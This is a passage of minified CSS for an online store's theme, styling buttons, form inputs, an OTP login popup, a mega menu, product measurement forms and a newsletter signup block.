#ccc;margin:-1px}.thumbnail-port a{background-color:#369;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-o-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;text-shadow:0 1px 1px #000}.thumbnail-port a:hover{background-color:#f2f2f2;color:#369!important;text-shadow:0 1px 1px #ccc;-webkit-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-o-box-shadow:0 3px 0 #ccc,3px 5px 3px #333}.nomargin{margin:0}.row:before,.row:after{display:table;content:"";zoom:1}.row:after{clear:both}.row>[class*=span]{display:inline;float:left}.span1{width:40px}.span2{width:100px}.span3{width:160px}.span4{width:220px}.span5{width:260px}.span6{width:330px}.span7{width:400px}.span8{width:460px}.span9{width:520px}.span10{width:580px}.span11{width:640px}.span12{width:700px}.span13{width:760px}.span14{width:820px}.span15{width:880px}.span16{width:940px}.span17{width:1000px}.span18{width:1060px}.span19{width:1200px}.span20{width:1180px}.span21{width:1240px}.span22{width:1300px}.span23{width:1360px}.span24{width:1420px}.span4fordrop{width:232px}.span188px{width:188px}.span190{width:190px}.span140px{width:135px}.span230px{width:230px}.span300px{width:300px}.span315px{display:inline-block}.span452{width:452px}.span435{width:435px}.span80px{width:80px}.span488px{float:left}.product_details_qty_block{float:left;padding-top:10px}.span_mega_menu{width:205px}.offset12{margin-left:1000px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.offset120{margin-left:120px}.offset135{margin-left:135px}.offset550{margin-left:550px}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.home_reviews_outer_box{float:right;margin-top:30px;padding-right:0;padding-left:3%;text-align:left;width:46.9%}.tagcloud_content{background-color:#fbfbfb;padding:10px 10px 15px;border-top:1px solid #f5f5f5}.home_reviews_outer_box .row{}.review_inner_box .span2{width:120px}.author{font-weight:400;text-transform:capitalize;color:#666}.home_reviews_outer_box h2,.testimonial_module h2{font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:700}.testimonial_module h2{}.testi-img{display:none;float:left;margin-right:20px}.spanreview_block:hover{}.spanreview_block{}.review_box h4{margin:6px 0;font-weight:400;font-size:16px}.review_box h4 a{font-size:14px}.my_account.logout{width:100%}.review_box p{margin:6px 0}.review_inner_box{}.head_serd{margin-top:25px}.headbotright{float:right}.toppest_center{background:#232323;position:relative;z-index:9}.top_links_bar{margin-top:0}.page_widthss{padding:0 0;width:1200px;margin:0 auto}.headertop{background:#fff;text-align:left;font-size:12px;height:30px;border-bottom:1px solid #e7e7e7;padding:5px 0}.toplinks{}.toplinks .top_phone_icon{float:left;background-image:url(../image/top_phone_icon.png);background-repeat:no-repeat;background-position:left;padding-left:20px}.toplinks .toplinks_menu{display:inline-block;float:right}.toplinks .toplinks_menu li.trackorder:before{content:'\f0f6';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.myaccount:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.checkout:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.top_login_btn:before{content:'\f007';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.logout:before{content:'\f011';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.wishlist:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.cart:before{content:'\f07a';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.last:after{content:""}.toplinks .toplinks_menu ul{padding:0;margin:0}.toplinks .toplinks_menu ul li{list-style:none;display:inline-block;padding:0 5px}.toplinks .toplinks_menu ul li a{font-size:12px;text-transform:capitalize;color:#333}.toplinks .toplinks_menu ul li a:hover{color:#ed3237}.toppest_left{float:left}.toppest_right{float:right}.top_social{margin-top:6px}.margin_bottom_10px{margin-bottom:10px}.margin_top_10px{margin-top:10px}.margin_bottom_15px{margin-bottom:15px}.margin_top_15px{margin-top:15px}#slider{margin:0 auto;position:relative;clear:both}.ui-slider .ui-slider-handle{background:#404040!important;border-color:#404040!important;height:12px!important;width:12px!important;border-radius:15px}.scroll{overflow:auto;overflow-x:hidden;position:relative;clear:left}.scrollContainer div.panel{padding:3px;width:954px}#slider ul.navigation{list-style:none;margin:0;padding:0;padding-bottom:10px;border-bottom:4px solid #ccc}#slider ul.navigation li{display:inline}#slider ul.navigation a{padding:10px;color:#000;text-decoration:none;font-size:18px;text-transform:uppercase}#slider ul.navigation a:hover{background-color:#f6f6f6}#slider ul.navigation a.selected{border-bottom:4px solid #800}#slider ul.navigation a:focus{outline:none}.scrollButtons{position:absolute;top:150px;cursor:pointer}.scrollButtons.left{left:-20px}.scrollButtons.right{right:-20px}.hide{display:none}.red{color:#c00}.red_color{color:red}.btn_link{margin:0 6px}.btn_link .button{margin-left:5px;padding:6px 14px}.button.red_flat{background-color:#595959;background-image:none;color:#fff;font-size:12px;font-weight:700;line-height:24px;margin-left:12px;padding:5px 18px;border:0;text-transform:uppercase;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button.red_flat:hover{color:#fff;background-color:#c72828;background-image:none}.button.red{background-color:#333;border:1px solid #333;color:#fff!important}.checkout_block .button,.checkout_block .button.red:hover{background-color:#ed3237;border-color:#ed3237}.checkout_block .button:hover,.checkout_block .button.red{background-color:#111;border-color:#111}.button.red:hover{}.button.large{font-size:15px;line-height:normal;padding:9px 14px}a.button{color:#fff}.button{cursor:pointer;display:inline-block;background-color:#111;border:none;padding:7px 14px;color:#fff;font-size:14px!important;text-transform:capitalize;line-height:normal;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button a{color:#fff;font-size:14px}.button a:hover{color:#fff}.button:hover{background-color:#ed3237;color:#fff;border-color:#ed3237;text-decoration:none}.button.primary{color:#fff;background:#333;border-color:#333}.button.disabled{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button.large{}.button.large:hover{}.btn.small{padding:7px 9px;font-size:11px}:root .alert-message,:root .button{}button.button::-moz-focus-inner,input[type=submit].button::-moz-focus-inner{padding:0;border:0}select,textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{display:inline-block;height:18px;padding:4px 6px;font-size:13px;line-height:20px;color:#333;vertical-align:middle}input,textarea,.uneditable-input{width:auto}textarea{height:auto}input[type=number],textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}input[type=number]:focus,textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{border-color:#bbb!important;outline:0;outline:thin dotted \9 }input[type=radio],input[type=checkbox]{margin:4px 4px 0;margin-top:1px \9;*margin-top:0;line-height:normal}input[type=file],input[type=image],input[type=submit],input[type=reset],input[type=button],input[type=radio],input[type=checkbox]{width:auto}select,input[type=file]{height:32px;*margin-top:4px;line-height:26px}select{background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#colorbox.anothercolorbox{}.logimg{position:absolute;left:0;top:0}.ajax_popup_login_block{padding:10px;margin:10px auto;width:330px;text-align:center;float:right}.ajax_popup_login_block #otp,.ajax_popup_login_block #email_login,#password_login{background:#f9f9f9;height:34px;margin-bottom:8px!important;font-family:Poppins;width:96%;text-indent:50px;color:#000}.ajax_popup_login_block .right_box{border-left:1px solid #e5e5e5}#resend_otp{float:right}.ajax_popup_login_block #button-verify-otp,.ajax_popup_login_block #button-request-otp,.ajax_popup_login_block #button-login{margin-bottom:0;margin-top:0;padding:9px 0;text-align:center;width:50%;border-radius:5px;font-size:15px!important}.ajax_popup_login_block .border_2px{border-top:2px solid #eaeaea;text-align:center}.ajax_popup_login_block .border_box2{margin-top:15px}.ajax_popup_login_block .ajax_forgotten{display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px;margin-bottom:15px;margin-top:15px;float:right}.ajax_popup_login_block .border_2px .text{background:none repeat scroll 0 0 #fff;color:#bbb;display:inline-block;font-size:11px;font-weight:700;margin-bottom:0;padding:0 10px;position:relative;text-transform:uppercase;top:-11px}.product-grid.newcollection.bg{margin-bottom:15px}#cboxTitle{}.ajax_popup_login_block .log_right a:hover{}.ajax_popup_login_block .log_right a{font-weight:700}.ajax_popup_login_block .log_right{margin-top:15px;text-align:center;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px}.ajax_popup_login_block #ajax_login_box{text-align:left;margin-top:15px;display:block}.ajax_popup_login_block .forgot_pass_block{padding-bottom:8px;margin-top:8px;margin-bottom:7px}.ajax_popup_login_block .ajax_register_btn_block{text-transform:uppercase;font-weight:700}.ajax_register{font-size:14px}.ajax_popup_divider{border-left:1px solid #eee;display:inline-block;padding:20px}.ajax_popup_login_block .is_fb_user_title{font-size:14px;margin:10px 0}.gry_bg{background-color:#fafafa;border:1px solid #ccc}.tooltip{padding:5px;font-size:11px;opacity:.85;filter:alpha(opacity=85);background-repeat:no-repeat;background-image:url(../image/tooltip.gif)}.tooltip-inner{padding:5px 10px;max-width:200px;pointer-events:none;color:#fff;text-align:center;background-color:#000;border-radius:3px}.tooltip-bottom{background-position:top center}.tooltip-top{background-position:bottom center}.tooltip-left{background-position:right center}.tooltip-right{background-position:left center}.large_custom_block:nth-child(1){width:100%}.custom_options_block:nth-child(1){float:left;margin:0 0 10px;padding:0;font-size:13px;width:100%}.custom_options_block:nth-child(2){float:right;margin:0;font-size:13px;padding:0;width:100%}.prorightcart{overflow:hidden;margin-top:15px;margin-bottom:5px;text-align:left}.custom_options_block:nth-child(3){float:left;margin-bottom:10px}.gift-wrapping_block{clear:both;width:100%!important}.gift-wrapping.measure_radio{display:inline-block;margin-right:12px}.size_chart_icon_holder{float:right;margin-bottom:-34px}.details_boxD h3,.custom_options_block h3{color:#000;font-size:16px;font-weight:700;margin-bottom:5px;margin-top:0;padding-bottom:5px;text-transform:capitalize;border-bottom:1px solid #ccc}.fancybox-overlay{z-index:9999!important}.fancybox-opened{z-index:99999!important}.product_details input[type=radio],.product_details input[type=checkbox]{margin:4px 0 0 0}.details_boxB h3{font-size:14px;text-transform:uppercase;margin-top:0;margin-bottom:4px;font-weight:500;background-image:url(../image/measure_title_bg.png);background-repeat:repeat-x;border-top:1px solid #ddd;padding-top:8px;background-position:0 7px}.details_boxB h3 span{background-color:#f2faff;padding-right:10px;color:#000}.details_boxB{text-align:justify}.custom_options_block select{width:200px;margin:3px 0 3px 15px;padding:3px}.custom_options_block .measure_radio{line-height:18px;height:26px}.measure_group_block h2{margin-bottom:10px}.new_measure_input_block{margin:10px 0}.new_measure_input_name{display:inline-block;min-width:140px;text-align:left}.new_measure_input_field{display:inline-block}.new_measure_input_field input[type=text]{text-align:center;padding:6px 10px;font-size:16px;width:80px}.new_measure_radio_item{display:inline-block}.new_measure_input_field select{height:34px;padding:6px;font-size:14px;width:102px}.new_measure_input_range{margin-top:-8px;vertical-align:sub;font-size:11px;display:inline-block;float:left;color:#999}.measure_error{padding-left:143px;font-size:11px}.measure_group_block{float:left;margin-top:20px;padding:15px;border:1px solid #ddd;min-width:550px}.measure_product_image img{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.measure_group_block .each_item_div{display:inline-block;width:50%;float:left;height:40px}.measure_image_holder{margin-left:620px;position:absolute;margin-top:100px}.measure_instructions{float:left}.measure_item_description{display:none;width:200px;border:1px solid #999;background-color:#fff;padding:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;margin-left:270px;position:absolute;margin-top:-100px}.measure_item_description h3,.measure_item_description p{margin:0}.required_instruction{margin-top:20px;padding-left:143px}.descr_note{display:none;margin-top:3px;font-style:italic;color:red}.view_measurement_inner_box{border-collapse:collapse;border:1px solid #ddd}.view_measurement_inner_box tr th{background-color:#ddd}.view_measurement_inner_box tr{border-bottom:1px solid #ddd}.view_measurement_inner_box tr td{padding:6px}.view_measurement_comment_box{border:1px solid #ccc}.view_measurement_inner_box .title{font-size:14px;font-weight:400;padding-left:6px;color:#000}.size_chart_icon{background-image:url(../image/size_chart_icon.png);background-repeat:no-repeat;display:block;height:24px;margin-top:9px}#eagency_menu{display:none;position:absolute;left:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif}.home_page #eagency_menu{display:block;float:left;position:static;float:left;border-top:0}#eagency_menu>ul{list-style:none;margin:0;padding:0;border-top:none}#eagency_menu>ul>li.menu_item{clear:none;display:inline-block}#eagency_menu ul li.menu_item:first-child{border-top:none}#eagency_menu li:hover{z-index:16000}#eagency_menu ul>li.menu_item:last-child a{border-right:none}#eagency_menu ul>li.menu_item>a{border:medium;color:#fff;display:block;border-right:1px solid #444;font-size:16px;padding:9px 20px;text-decoration:none!important;transition:all 550ms ease 0s;white-space:nowrap;z-index:6;font-weight:400}#eagency_menu ul>li.menu_item>a:hover:after{background:#ed3237 none repeat scroll 0 0;width:100%}#eagency_menu ul>li.menu_item>a:after{background:transparent none repeat scroll 0 0;display:block;height:3px;margin:auto;position:relative;top:10px;transition:width .5s ease 0s,background-color .5s ease 0s;width:0;content:""}#eagency_menu ul>li.menu_item>a>span{font-weight:400}#eagency_menu ul>li.menu_item>a>img{margin-right:5px;vertical-align:-5px;float:left;margin-top:4px}#eagency_menu ul>li.menu_item>a>b.active{width:11px;height:21px;position:absolute;right:-11px;top:7px;display:block;background-image:url(../image/mega_menu_active_arrow.png);background-repeat:no-repeat;background-position:top}#eagency_menu ul li.menu_item:hover a.title_menu_parent{color:#ed3237}#eagency_menu ul li.menu_item:hover a.title_menu_parent>b{transition:none}#eagency_menu>ul>li:last-child{padding-right:0}#eagency_menu>ul>li ul>li{display:block;margin:0 10px 0 0;padding:1px 0;position:relative;width:auto;z-index:20}.eagency_menu_vertical div ul li{cursor:auto}.eagency_menu_vertical div ul li:hover{z-index:16000}.eagency_menu_vertical div>ul>li>div.dropdown{background:#fff;display:none;position:absolute;overflow:hidden;border:1px solid #eee;text-align:left;z-index:5;margin-top:39px;box-sizing:border-box;color:#333;padding:20px 15px 15px 20px}.cmsinfo{padding:0 20px}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a img{display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a{text-align:left}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img{border:none;max-width:100%}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img:hover{opacity:.6;filter:alpha(opacity=60)}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:hover{text-decoration:none!important;color:#ed3237;border-color:#ed3237}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:before{font-family:FontAwesome;font-size:12px;padding-right:6px;color:#aaa;content:"\f101"}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a{padding:3px 0 1px;text-transform:capitalize;color:#666;font-size:13px;font-family:Poppins,Roboto,Arial;line-height:22px;transition:all .5s ease-in-out 0}.eagency_menu_vertical div>ul>li>div.dropdown ul li{padding-left:20px;padding-bottom:7px}.eagency_menu_vertical div>ul>li>div.dropdown ul li a:hover{color:#ed3237!important}.eagency_menu_vertical div>ul>li>div.dropdown ul{text-align:left;margin:0;padding:0}.eagency_menu_vertical div#eagency_menu>ul>li>div.dropdown ul.manufacturer li{margin:0;text-align:center;padding-right:40px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li{padding:0 20px 10px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li.last{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li{display:block;clear:both}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li a{color:#7b7b7b;font-size:12px;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a{margin-bottom:4px;color:#0135bd;font:400 14px Arial;display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a img{margin-bottom:14px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a:hover{text-decoration:none!important;color:#00f;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li span.price{display:block;color:#ff0101;font-size:18px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .rating{display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-old{color:red;text-decoration:line-through}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-new{color:#000;text-decoration:none;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product .sale{display:block;background:red;position:absolute;right:10px;top:10px;width:40px;height:40px;line-height:40px;border-radius:100% 100% 100% 100%;-moz-border-radius:100%;-o-border-radius:100% 100% 100% 100%;color:#fff;font-size:12px;text-align:center;font-weight:400;z-index:1000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information{padding-left:0;padding-bottom:0;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a{text-decoration:none!important;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a:hover{text-decoration:none!important;font-size:13px;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown a{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:underline!important}.eagency_menu_vertical div>ul>li>div.dropdown a.parent{margin-top:6px;display:block;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent:hover{text-decoration:underline!important;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent img{margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.category{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category{padding-left:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category li a p{line-height:23px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock{margin:0 10px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h4{color:#323232;font:400 14px/15px DroidSans;display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menu-block{padding:13px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p{color:#000;font-size:16px;font-family:Roboto;line-height:20px;font-weight:400;margin:3px 0 10px;overflow:hidden;padding:0 0 0;text-transform:capitalize}.fixedblock #logo{padding:5px 0}.fixedblock .eagency_menu_vertical div>ul>li>div.dropdown{margin-top:60px}.fixedblock #logo img{width:235px}.fixedblock .toppest_center{margin-top:10px}.fixedblock .headerbottom{display:none}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p>img{margin-top:4px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h3{color:#999;font:400 12px Arial;margin-bottom:17px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu{padding-right:15px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu_border{border-right:1px solid #ddd}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a{color:#fa6f57!important}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a:hover{color:#333!important}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu{padding:12px 0 5px;border:1px solid #ccc;border-color:rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);background:#fff;width:160px;z-index:9999;display:none;position:absolute;top:-13px;left:100%}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu ul li{padding-left:20px}.eagency_menu_vertical div#eagency_menu ul li ul li:hover>div.sub_menu{display:block}.eagency_menu_vertical{display:inline-block;z-index:9}body.other_page .eagency_menu_vertical{margin-bottom:0}.quick-select{border-bottom:none;background:0 0;float:left;width:100%;height:auto;padding:0}.eagency_menu_vertical .quick-select ul li{border:none}.eagency_menu_vertical .quick-select ul li a{font-family:Roboto,Arial,Helvetica,sans-serif;text-transform:capitalize;line-height:18px;font-weight:400;padding-left:0}.eagency_menu_vertical>div>p>span{color:#fff;font:400 14px/38px Arial;text-transform:capitalize;text-shadow:1px 1px 1px #716159;cursor:pointer;display:block}.eagency_menu_vertical>div>p>span>b{font-size:17px;float:right;text-shadow:none;margin-left:10px}body.home_page .eagency_menu_vertical>div>p>span>b{display:none}body.home_page .eagency_menu_vertical>div>p>span{cursor:default}.eagency_menu_vertical>div>p{height:43px;margin:0;padding:3px 20px;border-radius:3px 0 0 0;-moz-border-radius:3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #333;position:relative}.home_page .eagency_menu_vertical .quick-select{cursor:pointer}.home_page .eagency_menu_vertical:hover .sub-inside{left:0}.sub-inside{display:none;position:absolute;left:0}.sub-inside>ul>li{padding:0;clear:both}.sub-inside>ul>li:first-child{border-top:0}#megamenu-responsive{width:100%;position:relative;z-index:98;clear:both;margin-top:20px;line-height:17px;display:none;text-align:left;margin-bottom:20px}.menu-toggle>p{display:block;float:left;margin:-6px 10px 0 0;background:url(../image/menu_res.png) no-repeat 50%;height:30px;width:30px}.menu-toggle{padding:5px;margin:0!important;color:#000;font-size:15px;cursor:pointer;border-radius:3px;-moz-border-radius:3px}.footer_information #logo img{width:100%}#megamenu-responsive-root>li.menu-toggle{height:38px;margin:0;padding:0 15px 0 20px;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #ee4f00;position:relative}#megamenu-responsive-root>li>span{background:url(../image/sub_shadow_03.png) no-repeat scroll center top transparent;color:#fff;display:block;font:400 16px/38px open_sanssemibold;text-shadow:1px 1px 1px #716159;text-transform:uppercase}#megamenu-responsive-root>li>span>b{background:url(../image/sub_category.png) no-repeat;width:12px;height:13px;float:right;margin-top:22px}#megamenu-responsive-root>li.root{padding:0;border-top:none}#megamenu-responsive-root li.root>ul{display:none}#megamenu-responsive-root li.root.open>ul{display:block}#megamenu-responsive-root li.parent>ul{display:none}#megamenu-responsive li.parent{clear:both}#megamenu-responsive .root li{padding:10px 0;margin:0 5px}#megamenu-responsive .root li a:hover{color:#fa6f57;text-decoration:none!important}#megamenu-responsive li.parent ul{margin:10px 0 -10px;clear:both}#megamenu-responsive .root li ul{padding:0 0 0 20px;overflow:hidden}#megamenu-responsive .root li ul li{background:0 0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}#megamenu-responsive .root ul li a,#megamenu-responsive .root>ul>li>ul>li>a{text-transform:capitalize;font-size:14px;color:#323232;font-weight:400}#megamenu-responsive a{display:inline-block;text-indent:20px}#megamenu-responsive li.parent>a span{display:block}#megamenu-responsive li.parent>p{display:inline-block;float:right;padding:0 10px;width:10px;height:18px;line-height:18px;text-align:center;cursor:default;font-weight:700;font-size:14px;background:#ececec;color:#555;margin:0 10px 0 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}a.product_image img{max-width:100%}#cs_megamenu_more .more-menu li:hover div{display:block;left:auto;right:100%;background:#333}#cs_megamenu_more .more-menu li:hover div ul li div{display:none}#cs_megamenu_more .more-menu li:hover div ul li:hover div{display:block;background:#000}.img_dropdown img{position:absolute;right:10px;top:0;z-index:-1}#frame_menu{background:0 0}.saved-itm-cunt{background:none repeat scroll 0 0 #fff;border:1px solid #bbb;bottom:0;position:fixed;right:20px;width:250px;z-index:24;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0}.horline{border-left:1px solid #ddd}.slider_block .box-heading span{margin-top:0}.pro-block .pro1-block ul.top-cat-box{list-style:none outside none;margin:0;padding:5px}.pro-block .pro1-block ul.top-cat-box li:nth-child(1){background:none repeat scroll 0 0 #98d070}.pro-block .pro1-block ul.top-cat-box li h2{color:rgba(255,255,255,.9);font-size:28px;font-weight:300;letter-spacing:1px;margin:0 0 10px;border:none;padding:0;line-height:36px;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li p{color:#fff;font-size:14px;font-weight:300;letter-spacing:1px}.pro-block .pro1-block ul.top-cat-box li a{background:none repeat scroll 0 0 rgba(0,0,0,.5);border:4px solid rgba(255,255,255,.5);bottom:15px;color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:.5px;left:60px;padding:8px 15px;position:absolute;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(1){box-shadow:0 0 0 12px #82bc58;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(2){background:none repeat scroll 0 0 #fadf46}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(2){box-shadow:0 0 0 12px #e8cc2f;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(3){background:none repeat scroll 0 0 #fbaf70}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(3){box-shadow:0 0 0 12px #ec9751;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(4){background:none repeat scroll 0 0 #6dced7}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(4){box-shadow:0 0 0 12px #51bac4;z-index:7}.pro-block .pro1-block ul.top-cat-box li{-moz-box-sizing:border-box;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;height:220px;margin:5px;padding:0;position:relative;text-align:center;width:222px;transition:all .3s ease 0}.slidebanner .banner img{width:100%}.newsletter-wrap{background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px;background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px}.newsletter-wrap h4{display:inline-block;font-size:24px;text-transform:uppercase;width:500px;margin:0}.newsletter-wrap input[type=text]{background:none repeat scroll 0 0 #fff;border:1px solid #ddd;color:#a7a7a7;display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;height:30px;line-height:22px;padding-left:10px;width:450px}.newsletter-wrap button.subscribe:before{content:"\f0e0";font-family:FontAwesome;font-size:13px;padding-right:5px;font-weight:400}.newsletter-wrap button.subscribe{background:#fff;border:0;overflow:hidden;padding:9px 13px!important;cursor:pointer;font-weight:400;border:3px #efefef solid;color:#000;margin-left:10px;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.newsletter-wrap button.subscribe:hover{background:#ed3237;overflow:hidden;padding:9px 13px!important;color:#fff;border:3px #ed3237 solid}#logo{padding:7px 0;line-height:0}.offer-banner-section .col{float:left;width:287px}.offer-banner-section .col.last{width:267px}.service-section{padding-bottom:10px;padding-top:20px;width:100%;clear:both}#store-messages{margin:auto;overflow:hidden}#store-messages.messages-3 .message{border-right:1px solid #ccc;color:#333;float:left;font-size:12px;margin-right:30px;padding:0 30px 10px 0;width:348px}#store-messages .message{padding:0;position:relative;text-align:left}.icon-refresh:before{content:"\f064";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;width:35px;float:left;text-align:left;font-family:fontawesome}#store-messages .message span{margin:0 2px}#store-messages .message strong{color:#333;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;text-transform:uppercase}.icon-truck:before{content:"\f0d1";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 